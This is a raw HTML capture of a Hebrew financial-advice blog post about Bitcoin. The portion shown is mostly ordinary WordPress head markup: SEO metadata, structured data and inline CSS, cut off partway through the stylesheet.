

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dorit-invest.co.il/%D7%94%D7%91%D7%9C%D7%95%D7%92-%D7%94%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99-%D7%A9%D7%9C%D7%99/%D7%94%D7%A9%D7%A7%D7%A2%D7%95%D7%AA/%D7%9B%D7%9C-%D7%9E%D7%94-%D7%A9%D7%A8%D7%A6%D7%99%D7%AA-%D7%9C%D7%93%D7%A2%D7%AA-%D7%A2%D7%9C-%D7%94%D7%91%D7%99%D7%98%D7%A7%D7%95%D7%95%D7%99%D7%9F-%D7%95%D7%9C%D7%90-%D7%94%D7%A2%D7%96%D7%AA-%D7%9C/
body_size: 24505
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>כל מה שרצית לדעת על הביטקווין ולא העזת לשאול... - ייעוץ פיננסי דורית נחמני</title>
	<link rel="canonical" href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/השקעות/כל-מה-שרצית-לדעת-על-הביטקווין-ולא-העזת-ל/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כל מה שרצית לדעת על הביטקווין ולא העזת לשאול... - ייעוץ פיננסי דורית נחמני" />
	<meta property="og:description" content="עובדות וקוריוזים לגבי הביטקווין ​המשבר הכלכלי הגדול של סוף 2008 הכניס את כולם לכאוס מוחלט! בנקים ענקיים נפלו, הבנקים מרכזיים איבדו את אמון הציבור, מטבעות צנחו בעשרות אחוזים, מדינות נמצאו על סף קריסה פיננסית, מיליוני אנשים איבדו את כל הונם כמו גם גופי השקעה ובתי השקעות, שאיבדו את כל הונם. איך זה יכול להיות? זה [&hellip;]" />
	<meta property="og:url" content="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/השקעות/כל-מה-שרצית-לדעת-על-הביטקווין-ולא-העזת-ל/" />
	<meta property="og:site_name" content="ייעוץ פיננסי דורית נחמני" />
	<meta property="article:published_time" content="2022-09-13T11:41:42+00:00" />
	<meta property="article:modified_time" content="2022-10-19T07:30:17+00:00" />
	<meta property="og:image" content="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="רננה קול" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="רננה קול" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="7 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#article","isPartOf":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/"},"author":{"name":"רננה קול","@id":"https://www.dorit-invest.co.il/#/schema/person/21ec105273fb92becfe73a034a7266e1"},"headline":"כל מה שרצית לדעת על הביטקווין ולא העזת לשאול&#8230;","datePublished":"2022-09-13T11:41:42+00:00","dateModified":"2022-10-19T07:30:17+00:00","mainEntityOfPage":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/"},"wordCount":193,"commentCount":0,"publisher":{"@id":"https://www.dorit-invest.co.il/#organization"},"image":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp","articleSection":["השקעות"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#respond"]}]},{"@type":"WebPage","@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/","url":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/","name":"כל מה שרצית לדעת על הביטקווין ולא העזת לשאול... - ייעוץ פיננסי דורית נחמני","isPartOf":{"@id":"https://www.dorit-invest.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#primaryimage"},"image":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp","datePublished":"2022-09-13T11:41:42+00:00","dateModified":"2022-10-19T07:30:17+00:00","breadcrumb":{"@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#primaryimage","url":"https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp","contentUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp","width":1200,"height":800,"caption":"כל מה שרצית לדעת על הביטקווין ולא העזת לשאול…"},{"@type":"BreadcrumbList","@id":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.dorit-invest.co.il/"},{"@type":"ListItem","position":2,"name":"כל מה שרצית לדעת על הביטקווין ולא העזת לשאול&#8230;"}]},{"@type":"WebSite","@id":"https://www.dorit-invest.co.il/#website","url":"https://www.dorit-invest.co.il/","name":"ייעוץ פיננסי דורית נחמני","description":"השקעות, תכנון פיננסי, כלכלה וקורסים","publisher":{"@id":"https://www.dorit-invest.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dorit-invest.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.dorit-invest.co.il/#organization","name":"ייעוץ פיננסי דורית נחמני","url":"https://www.dorit-invest.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.dorit-invest.co.il/#/schema/logo/image/","url":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png","contentUrl":"https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png","width":500,"height":354,"caption":"ייעוץ פיננסי דורית נחמני"},"image":{"@id":"https://www.dorit-invest.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.dorit-invest.co.il/#/schema/person/21ec105273fb92becfe73a034a7266e1","name":"רננה קול","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.dorit-invest.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ced34a50d77f2932cbd2c4ef94ad6edb6a640acb45c3e56b656c5c511e76f5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ced34a50d77f2932cbd2c4ef94ad6edb6a640acb45c3e56b656c5c511e76f5d?s=96&d=mm&r=g","caption":"רננה קול"},"url":"https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/author/renana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ייעוץ פיננסי דורית נחמני &laquo; פיד‏" href="https://www.dorit-invest.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="ייעוץ פיננסי דורית נחמני &laquo; פיד תגובות‏" href="https://www.dorit-invest.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ייעוץ פיננסי דורית נחמני &laquo; פיד תגובות של כל מה שרצית לדעת על הביטקווין ולא העזת לשאול&#8230;" href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%94%d7%91%d7%99%d7%98%d7%a7%d7%95%d7%95%d7%99%d7%9f-%d7%95%d7%9c%d7%90-%d7%94%d7%a2%d7%96%d7%aa-%d7%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dorit-invest.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorit-invest.co.il%2F%D7%94%D7%91%D7%9C%D7%95%D7%92-%D7%94%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99-%D7%A9%D7%9C%D7%99%2F%25d7%2594%25d7%25a9%25d7%25a7%25d7%25a2%25d7%2595%25d7%25aa%2F%25d7%259b%25d7%259c-%25d7%259e%25d7%2594-%25d7%25a9%25d7%25a8%25d7%25a6%25d7%2599%25d7%25aa-%25d7%259c%25d7%2593%25d7%25a2%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%2594%25d7%2591%25d7%2599%25d7%2598%25d7%25a7%25d7%2595%25d7%2595%25d7%2599%25d7%259f-%25d7%2595%25d7%259c%25d7%2590-%25d7%2594%25d7%25a2%25d7%2596%25d7%25aa-%25d7%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dorit-invest.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dorit-invest.co.il%2F%D7%94%D7%91%D7%9C%D7%95%D7%92-%D7%94%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99-%D7%A9%D7%9C%D7%99%2F%25d7%2594%25d7%25a9%25d7%25a7%25d7%25a2%25d7%2595%25d7%25aa%2F%25d7%259b%25d7%259c-%25d7%259e%25d7%2594-%25d7%25a9%25d7%25a8%25d7%25a6%25d7%2599%25d7%25aa-%25d7%259c%25d7%2593%25d7%25a2%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%2594%25d7%2591%25d7%2599%25d7%2598%25d7%25a7%25d7%2595%25d7%2595%25d7%2599%25d7%259f-%25d7%2595%25d7%259c%25d7%2590-%25d7%2594%25d7%25a2%25d7%2596%25d7%25aa-%25d7%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://www.dorit-invest.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.dorit-invest.co.il/wp-includes/css/dist/block-library/style-rtl.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 